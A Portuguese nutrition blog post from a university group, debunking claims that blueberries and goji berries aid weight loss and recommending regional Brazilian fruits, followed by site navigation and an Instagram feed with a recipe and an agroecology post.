        <div class="aux-wrapper">
            <div class="aux-container aux-fold">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main"  >

                                                            <article class="aux-simple-context post-3825 post type-post status-publish format-standard has-post-thumbnail hentry category-desmistificando" >

                                                                                        <div class="entry-media">
                                                <div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://www.fsp.usp.br/sustentarea/2018/09/14/desmistificando-berrys/"><img width="1024" height="241" src="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2018/09/berry-1024x1024.jpg" class="aux-attachment aux-featured-image attachment-1024x241 aux-attachment-id-3828 " alt="berry" srcset="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2018/09/berry-150x150.jpg 150w,https://www.fsp.usp.br/sustentarea/wp-content/uploads/2018/09/berry-300x300.jpg 300w,https://www.fsp.usp.br/sustentarea/wp-content/uploads/2018/09/berry-768x768.jpg 768w,https://www.fsp.usp.br/sustentarea/wp-content/uploads/2018/09/berry-1024x1024.jpg 1024w,https://www.fsp.usp.br/sustentarea/wp-content/uploads/2018/09/berry-1024x1024.jpg 1024w,https://www.fsp.usp.br/sustentarea/wp-content/uploads/2018/09/berry-1070x1070.jpg 1070w" data-ratio="1" data-original-w="1080" sizes="(max-width:479px) 480px,(max-width:767px) 768px,(max-width:1023px) 1024px,1024px" /></a></div>                                            </div>
                                                                                        <div class="entry-main">

                                                <header class="entry-header ">
                                                <h1 class="entry-title ">Desmistificando: Berries (frutas vermelhas)</h1>                                                    <div class="entry-format">
                                                        <div class="post-format"> </div>
                                                    </div>
                                                </header>

                                                                                                <div class="entry-info ">
                                                                                                        <div class="entry-date"><time datetime="2018-09-14T12:00:36-03:00" >14 de setembro de 2018</time></div>
                                                                                                        <div class="entry-author">
                                                        <span class="meta-sep">by</span>
                                                        <span class="author vcard">
                                                            <a href="https://www.fsp.usp.br/sustentarea/author/sustentaria/" rel="author" title="View all posts by sustentarea" >
                                                                sustentarea                                                            </a>
                                                        </span>
                                                    </div>
                                                                                                        <div class="entry-tax">
                                                                                                                <a href="https://www.fsp.usp.br/sustentarea/category/desmistificando/" title="View all posts in Desmistificando" rel="category" >Desmistificando</a>                                                    </div>
                                                                                                    </div>
                                                
                                                <div class="entry-content">
                                                    
<p>As &#8220;berries&#8221;, como ficaram conhecidas no Brasil, se tornaram os novos &#8220;alimentos milagrosos&#8221; e &#8220;aliados do emagrecimento&#8221; através de mídia de massa e sem base científica consistente.</p>



<p>O blueberry, também conhecido como mirtilo, é uma fruta nativa da América do Norte. Tem cor roxa-azulada escura e pode ser consumida in natura ou em forma de suco. Já o goji berry, é originário da China, onde é consumido como alimento ou planta medicinal, apresenta coloração vermelha e é comercializado no Brasil na forma desidratada.</p>



<p>Estudos realizados com o Blueberry mostraram que seu consumo tem efeitos positivos na manutenção da função circulatória, diminuição de sintomas de depressão e melhora da memória. Houve ainda estudos que demonstraram uma importante função antioxidante, e melhora na sensibilidade à insulina em diabéticos. Apesar disso, ainda não existem estudos avaliando os efeitos do consumo de Blueberry a longo prazo e nem associando seu consumo ao emagrecimento, e a quantidade necessária para se obter benefícios ainda não está bem estabelecida. Os polifenóis e antocianinas presentes nessa fruta podem ser encontrados em outras mais comumente consumidas no Brasil como a uva, morango, jabuticaba, açaí, amora, etc..</p>



<p>Quanto ao Goji berry, estudos feitos com animais demonstraram melhora no perfil de gorduras, e um estudo realizado em humanos demonstrou aumento de elementos antioxidantes no sangue. Apesar disso, os estudos NÃO fizeram nenhuma associação do consumo dessa fruta com emagrecimento.</p>



<p>As &#8220;berries&#8221; são frutas saudáveis, assim como todas as demais. Porém, não necessariamente tem efeitos de emagrecimento. Além disso, não fazem parte da cultura alimentar brasileira e são de alto custo devido a necessidade de importação. Uma alimentação adequada, saudável e sustentável deve respeitar os hábitos alimentares da população local e ser economicamente viável, por isso o melhor é consumir frutas regionais e da época (são mais baratas e também tem benefício ambiental, pois utilizam menos fertilizantes químicos/agrotóxicos para sua produção).</p>



<p>Use e abuse das frutas comumente consumidas no Brasil, elas fazem parte de uma alimentação saudável e sustentável!</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="1024" src="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2020/06/gojiberry-e-blueberry-1024x1024.png" alt="" class="wp-image-3826" srcset="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2020/06/gojiberry-e-blueberry-1024x1024.png 1024w, https://www.fsp.usp.br/sustentarea/wp-content/uploads/2020/06/gojiberry-e-blueberry-300x300.png 300w, https://www.fsp.usp.br/sustentarea/wp-content/uploads/2020/06/gojiberry-e-blueberry-150x150.png 150w, https://www.fsp.usp.br/sustentarea/wp-content/uploads/2020/06/gojiberry-e-blueberry-768x768.png 768w, https://www.fsp.usp.br/sustentarea/wp-content/uploads/2020/06/gojiberry-e-blueberry.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p></p>



<p><strong>FONTES</strong>: </p>



<p>A fonte utilizada está no post. Os estudos citados por essa fonte foram:</p>



<p><strong>• Blueberry</strong><br>BRASIL. Ministério da Saúde. Secretaria de Atenção à Saúde. Departamento de Atenção Básica. Alimentos regionais brasileiros. 2. ed. Brasília, 2015. 484 p.</p>



<p>GUSTAFSON, S. J. et al. A nonpolar blueberry fraction blunts NADPH oxidase activation in neuronal cells exposed to tumor necrosis factor-α. Oxidative Medicine and Cellular Longevity, v. 2012, páginas, 2012.</p>



<p>KRIKORIAN, R. et al. Blueberry supplementation improves memory in older adults. Journal of Agricultural and Food Chemistry, v. 58, n. 7, p. 3996-4000, 2010.</p>



<p>LUTZ, M.; JORQUERA, K.; CANCINO, B. et al. Phenolics and antioxidant capacity of table Grape (Vitis vinifera L.) cultivars grown in Chile. Journal of Food Science, v. 76, n. 7, p. 1088-1893, 2011.</p>



<p>MIKULIC-PETKOVSEK, M. et al. A comparison of fruit quality parameters of wild blueberry (Vaccinium myrtillusL.) growing at different locations. Journal of the Science Food and Agriculture, v. 95, n. 4, p. 776-785, 2014.</p>



<p>RABABAH, T. M. et al. Effect of jam processing and storage on total phenolics, antioxidant activity, and anthocyanins of different fruits. Journal of the Science Food and Agriculture, v. 91, n. 6, p. 1096-1102, 2011.</p>



<p>RODRIGUEZ-MATEOS, A. et al. Intake and time dependence of blueberry flavonoid-induced improvements in vascular function: a randomized, controlled, double-blind, crossover intervention study with mechanistic insights into biological activity. The American Journal of Clinical Nutrition, v. 98, n. 5, p. 1179-1191, 2013.</p>



<p>STULL, A. J. et al. Bioactives in blueberries improve insulin sensitivity in obese, insulin-resistant men and women. Journal of Nutrition, v. 140. n. 10, p. 1764-1768, 2010.</p>



<p><strong>• Goji Berry</strong><br>AMAGASE, H.; SUN, B.; BOREK, C. Lycium barbarum (goji) juice improves in vivo antioxidant biomarkers in serum of healthy adults. Nutrition Research, v. 29, n. 1, p. 19-25, 2009. 145</p>



<p>Ministério da Saúde / Universidade Federal de Minas Gerais POTTERAT, O. Goji (Lycium barbarum and L. chinense): Phytochemistry, pharmacology and safety in the perspective of traditional uses and recent popularity. Planta Med, v. 76, n. 1, p. 7-19, 2010.</p>



<p>RIVERA, C. A.; FERRO, C. L.; BURSUA, A. J. et al. Probable interaction between Lycium barbarum (Goji) and warfarin. Pharmacotherapy, volume, número, páginas, 2012.</p>



<p>ULBRICHT, C. et al. An evidence-based systematic review of Acai (Euterpe oleracea) by the natural standard research collaboration. Journal of Dietary Supplements, v. 9, n. 2, p. 128-147, 2012</p>
<div class="clear"></div>                                                </div>

                                                                                                <footer class="entry-meta">
                                                                                                                                                        <div class="entry-tax"><span>Tags: No tags</span></div>
                                                                                                            <div class="aux-single-post-share">
                                                             <div class="aux-tooltip-socials aux-tooltip-dark aux-socials aux-icon-left aux-medium aux-tooltip-social-no-text"  >
                                                                 <span class="aux-icon auxicon-share" ></span>
                                                             </div>
                                                         </div>
                                                    
                                                </footer>
                                                                                            </div>


                                            
    <nav class="aux-next-prev-posts nav-skin-minimal">

                <section class="np-prev-section "   >
            <a href="https://www.fsp.usp.br/sustentarea/2018/09/12/agenda-da-semana/">
                <div class="np-arrow">
                                        <div class="aux-arrow-nav aux-hover-slide aux-round aux-outline aux-medium">
                        <span class="aux-overlay"></span>
                        <span class="aux-svg-arrow aux-medium-left"></span>
                        <span class="aux-hover-arrow aux-svg-arrow aux-medium-left aux-white"></span>
                    </div>
                                    </div>
                <p class="np-nav-text">Previous Post</p>
                                <h4 class="np-title">Agenda da semana</h4>
                            </a>
        </section>
        
        
                <section class="np-next-section "  >
            <a href="https://www.fsp.usp.br/sustentarea/2018/09/17/classificacao-nova-guia-alimentar/">
                <div class="np-arrow">
                                        <div class="aux-arrow-nav aux-hover-slide aux-round aux-outline aux-medium">
                        <span class="aux-overlay"></span>
                        <span class="aux-svg-arrow aux-medium-right"></span>
                        <span class="aux-hover-arrow aux-svg-arrow aux-medium-right aux-white"></span>
                    </div>
                                    </div>
                <p class="np-nav-text">Next Post</p>
                                <h4 class="np-title">Classificação NOVA &#8211; Guia Alimentar</h4>
                            </a>
        </section>
        
    </nav>


                                            
                                       </article>


<!-- You can start editing here. -->


        <!-- If comments are closed. -->
    <p class="nocomments">Comments are closed.</p>

    



                    </div><!-- end content -->
                </div><!-- end primary -->


                
            <aside class="aux-sidebar aux-sidebar-primary">
                <div class="sidebar-inner">
                    <div class="sidebar-content">
<div class="aux-widget-area"><section id="search-8" class=" aux-open aux-custom-dropdown aux-dropdown-skin-classic widget-container widget_search">  <form method="get" id="searchform" class="searchform" action="https://www.fsp.usp.br/sustentarea/">
    <input type="text" class="field" name="s" id="s" placeholder="Search Here" value="" />
    <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
  </form>
</section><section id="media_image-6" class=" aux-open aux-custom-dropdown aux-dropdown-skin-classic widget-container widget_media_image"><h3 class="widget-title">Ouça o nosso Podcast!</h3><a href="https://open.spotify.com/show/0loUt1qoEsko66pW6hwd05?si=t5dD2SPqRG2MrczFnNhmTw"><img width="165" height="40" src="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2021/03/spotify-podcast-badge-wht-grn-165x40-1.png" class="image wp-image-6646  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section><section id="block-2" class=" aux-open aux-custom-dropdown aux-dropdown-skin-classic widget-container widget_block"><p>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="3825" data-locatornonce="17fa03f407" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061608073593313" data-date="1719673229">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C8zcnyGOaaY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/449381600_414272961609370_1200593266505888895_n.heic?stp=dst-jpg&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_eui2=AeGR1AzCqJuBD6SKoO5CZUYILoTdFp59sg8uhN0Wnn2yD4YZ3w7xirSHIIE-o5QXK6xZsB8e5z1B889WJByAEp8p&#038;_nc_ohc=sy7B1EWJ8QQQ7kNvgEiIiQG&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AYB-GpAuHwiW_wu_P8fSB7UDs0vuJufCBSzljxh5T7-7rw&#038;oe=6685F7F7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/449381600_414272961609370_1200593266505888895_n.heic?stp=dst-jpg&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeGR1AzCqJuBD6SKoO5CZUYILoTdFp59sg8uhN0Wnn2yD4YZ3w7xirSHIIE-o5QXK6xZsB8e5z1B889WJByAEp8p&amp;_nc_ohc=sy7B1EWJ8QQQ7kNvgEiIiQG&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYB-GpAuHwiW_wu_P8fSB7UDs0vuJufCBSzljxh5T7-7rw&amp;oe=6685F7F7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/449381600_414272961609370_1200593266505888895_n.heic?stp=dst-jpg&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeGR1AzCqJuBD6SKoO5CZUYILoTdFp59sg8uhN0Wnn2yD4YZ3w7xirSHIIE-o5QXK6xZsB8e5z1B889WJByAEp8p&amp;_nc_ohc=sy7B1EWJ8QQQ7kNvgEiIiQG&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYB-GpAuHwiW_wu_P8fSB7UDs0vuJufCBSzljxh5T7-7rw&amp;oe=6685F7F7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/449381600_414272961609370_1200593266505888895_n.heic?stp=dst-jpg&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeGR1AzCqJuBD6SKoO5CZUYILoTdFp59sg8uhN0Wnn2yD4YZ3w7xirSHIIE-o5QXK6xZsB8e5z1B889WJByAEp8p&amp;_nc_ohc=sy7B1EWJ8QQQ7kNvgEiIiQG&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYB-GpAuHwiW_wu_P8fSB7UDs0vuJufCBSzljxh5T7-7rw&amp;oe=6685F7F7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/449381600_414272961609370_1200593266505888895_n.heic?stp=dst-jpg&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeGR1AzCqJuBD6SKoO5CZUYILoTdFp59sg8uhN0Wnn2yD4YZ3w7xirSHIIE-o5QXK6xZsB8e5z1B889WJByAEp8p&amp;_nc_ohc=sy7B1EWJ8QQQ7kNvgEiIiQG&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYB-GpAuHwiW_wu_P8fSB7UDs0vuJufCBSzljxh5T7-7rw&amp;oe=6685F7F7&quot;}">
			<span class="sbi-screenreader">Um(a) novo(a) integrante está chegando para fazer </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Um(a) novo(a) integrante está chegando para fazer parte do Sustentarea! 🌱

E adivinha? Vamos escolher juntos o nome dessa figura!

Nossa(a) mascote vai aparecer um bocado a partir de então, para apresentar o conteúdo que já vem sendo produzido. Desde de divulgação científica a comunicados e eventos, ela(e) agora é parte da nossa identidade.

Bem... como somos um núcleo construído a muitos pares de mão, nada mais justo do que envolver quem nos acompanha até aqui nesse processo 🌎 

Deslize para ver as opções, escolha a sua favorita na enquete, deixe o seu comentário e nos ajude a dar vida a essa nova carinha do Sustentarea!

Podem nos ajudar com isso? Vamos apurar os resultados na terça-feira, dia 02 de julho.

O design e as ilustrações do(a) mascote foram desenvolvidos por @vicdesenha" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18038117458791458" data-date="1719521707">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C8u6UHFv8CZ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/449108705_1615446112581528_6789737939136755494_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_eui2=AeEq-E2W9Qg7VZj94WzTGx82SaWHMQO1bvJJpYcxA7Vu8gbyW2efllh21a66UCAt8enuuA7b8KCznxPPDS5KG0Mr&#038;_nc_ohc=atlAF0hmNxMQ7kNvgFYvaCi&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AYCJy-pXi3IMblTjrPjczfqeL1JlP2rSjvb5zqHQHuBK8Q&#038;oe=66861B0D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/449108705_1615446112581528_6789737939136755494_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeEq-E2W9Qg7VZj94WzTGx82SaWHMQO1bvJJpYcxA7Vu8gbyW2efllh21a66UCAt8enuuA7b8KCznxPPDS5KG0Mr&amp;_nc_ohc=atlAF0hmNxMQ7kNvgFYvaCi&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCJy-pXi3IMblTjrPjczfqeL1JlP2rSjvb5zqHQHuBK8Q&amp;oe=66861B0D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/449108705_1615446112581528_6789737939136755494_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeEq-E2W9Qg7VZj94WzTGx82SaWHMQO1bvJJpYcxA7Vu8gbyW2efllh21a66UCAt8enuuA7b8KCznxPPDS5KG0Mr&amp;_nc_ohc=atlAF0hmNxMQ7kNvgFYvaCi&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCJy-pXi3IMblTjrPjczfqeL1JlP2rSjvb5zqHQHuBK8Q&amp;oe=66861B0D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/449108705_1615446112581528_6789737939136755494_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeEq-E2W9Qg7VZj94WzTGx82SaWHMQO1bvJJpYcxA7Vu8gbyW2efllh21a66UCAt8enuuA7b8KCznxPPDS5KG0Mr&amp;_nc_ohc=atlAF0hmNxMQ7kNvgFYvaCi&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCJy-pXi3IMblTjrPjczfqeL1JlP2rSjvb5zqHQHuBK8Q&amp;oe=66861B0D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/449108705_1615446112581528_6789737939136755494_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeEq-E2W9Qg7VZj94WzTGx82SaWHMQO1bvJJpYcxA7Vu8gbyW2efllh21a66UCAt8enuuA7b8KCznxPPDS5KG0Mr&amp;_nc_ohc=atlAF0hmNxMQ7kNvgFYvaCi&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCJy-pXi3IMblTjrPjczfqeL1JlP2rSjvb5zqHQHuBK8Q&amp;oe=66861B0D&quot;}">
			<span class="sbi-screenreader">Ceviche com cupuaçu 🐟🌳

🌿 Ingredientes:
- 4 colher</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ceviche com cupuaçu 🐟🌳

🌿 Ingredientes:
- 4 colheres (sopa) de azeite (50g) 
- 1 xícara de polpa de cupuaçu (200g) 
- ½ unidade de cebola roxa em tiras (50g) 
- ½ unidade de cebola roxa em cubos (50g)
- ½ unidade de manga rosa cortada em cubos pequenos (150g) 
- 2 postas peixe pescada-amarela cortado em cubos (400g) 
- ¼ maço de coentro-bravo, também conhecido como chicória, chicória do pará, coentro largo ou coentro-selvagem (15g) 
- Pimenta de calabresa a gosto
- Pimenta-rosa a gosto
- ½ colher (chá) de sal (4g) 

🥄 Modo de preparo:
1. Em uma tigela, acrescentar o azeite, a polpa de cupuaçu, a cebola cortada em cubos e o sal. Misturar.
2. Em seguida, acrescentar o peixe, misturar levemente e deixar marinando por 10 minutos. 
3. Após esse tempo, acrescentar a manga, a cebola cortada em tiras, a pimenta-rosa, a pimenta-de-cheiro e o coentro. 
4. Misturar tudo. Servir.

✨Rendimento: 4 porções de 200g cada.

REFERÊNCIA: SANTIAGO, Raquel de Andrade Cardoso; CORADIN, Lidio (Ed.). Biodiversidade brasileira: sabores e aromas. Brasília, DF: MMA, 2018. (Série Biodiversidade; 52). 

#receitasustentarea #ceviche #cupuaçu #receitasaudavel #sustentarea" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18072916762513182" data-date="1719413792">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C8rtyNGuiNA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/449198321_862336919245899_1376710685454757164_n.heic?stp=dst-jpg&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_eui2=AeHCLXme1x0pHH3iH1nhuG9XFbFcXTCjZzsVsVxdMKNnO7SSIGE2HSJQFF-_KLuxp6P1KQaTfvS9ZM2UZC5nFgc3&#038;_nc_ohc=K9pU9e_ry7oQ7kNvgE-IA-S&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AYCgk5aEnX8_A9andKHlXOc0_MrHmfSMU5aolY-yiMGvRA&#038;oe=66860712"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/449198321_862336919245899_1376710685454757164_n.heic?stp=dst-jpg&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeHCLXme1x0pHH3iH1nhuG9XFbFcXTCjZzsVsVxdMKNnO7SSIGE2HSJQFF-_KLuxp6P1KQaTfvS9ZM2UZC5nFgc3&amp;_nc_ohc=K9pU9e_ry7oQ7kNvgE-IA-S&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCgk5aEnX8_A9andKHlXOc0_MrHmfSMU5aolY-yiMGvRA&amp;oe=66860712&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/449198321_862336919245899_1376710685454757164_n.heic?stp=dst-jpg&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeHCLXme1x0pHH3iH1nhuG9XFbFcXTCjZzsVsVxdMKNnO7SSIGE2HSJQFF-_KLuxp6P1KQaTfvS9ZM2UZC5nFgc3&amp;_nc_ohc=K9pU9e_ry7oQ7kNvgE-IA-S&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCgk5aEnX8_A9andKHlXOc0_MrHmfSMU5aolY-yiMGvRA&amp;oe=66860712&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/449198321_862336919245899_1376710685454757164_n.heic?stp=dst-jpg&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeHCLXme1x0pHH3iH1nhuG9XFbFcXTCjZzsVsVxdMKNnO7SSIGE2HSJQFF-_KLuxp6P1KQaTfvS9ZM2UZC5nFgc3&amp;_nc_ohc=K9pU9e_ry7oQ7kNvgE-IA-S&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCgk5aEnX8_A9andKHlXOc0_MrHmfSMU5aolY-yiMGvRA&amp;oe=66860712&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/449198321_862336919245899_1376710685454757164_n.heic?stp=dst-jpg&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeHCLXme1x0pHH3iH1nhuG9XFbFcXTCjZzsVsVxdMKNnO7SSIGE2HSJQFF-_KLuxp6P1KQaTfvS9ZM2UZC5nFgc3&amp;_nc_ohc=K9pU9e_ry7oQ7kNvgE-IA-S&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCgk5aEnX8_A9andKHlXOc0_MrHmfSMU5aolY-yiMGvRA&amp;oe=66860712&quot;}">
			<span class="sbi-screenreader">Dados do IBGE de 2023 destacam uma redução no perc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Dados do IBGE de 2023 destacam uma redução no percentual de domicílios em Insegurança Alimentar (IA) no Brasil, em todas as suas formas, especialmente a grave e moderada, o que indica uma melhora significativa no acesso à alimentação no país. 

Contudo, o estudo também enfatiza a necessidade de políticas públicas voltadas para as desigualdades regionais de acesso aos alimentos, ainda prevalente no Norte e Nordeste, bem como de diretrizes que contemplem de forma efetiva os perfis socioeconômicos mais afetados pela IA no Brasil: mulheres, pretos e pardos, lares com crianças e/ou adolescentes e pessoas com menor nível de escolaridade.

Diante disso, a Agroecologia, com origens em práticas tradicionais do campesinato latino-americano, por meio da valorização dos conhecimentos de comunidades tradicionais, como dos camponeses e indígenas, se destaca como modelo na garantia da Segurança Alimentar, Soberania e Justiça Social 🌎🌱.

A integração entre capacidade produtiva, uso e conservação da biodiversidade e das demais riquezas naturais essenciais à vida, torna a Agroecologia uma das alternativas para a produção de alimentos livres de agrotóxicos, protegendo a Natureza e a sociedade como um todo.

Como princípios fundamentais, se destacam: a solidariedade, a sustentabilidade, a preservação da biodiversidade, a equidade, a justiça social e ambiental, a soberania alimentar e a segurança alimentar e nutricional 🫱🏻‍🫲🏽🥗.

Os sistemas agroecológicos de produção estão diretamente relacionados ao desenvolvimento rural sustentável, sendo imprescindíveis o direito dos agricultores de produzir alimentos e o direito dos consumidores de decidir o que desejam consumir e como e quem produz os seus alimentos.

É, ainda, indispensável o reconhecimento dos direitos das mulheres agricultoras que desempenham um papel essencial na produção agrícola em especial de alimentos no mundo 👩‍👧‍👧.

A agroecologia tem se mostrado consistentemente capaz em combater a fome e a pobreza, principalmente em tempos de incerteza econômica e climática.

Estando também em uma posição ideal para atender a algumas das metas do ODS 2:

(Continua nos comentários)" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18006250739563855" data-date="1719360789">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C8qIdT-Prmj/" target="_blank" rel="noopener nofollow"
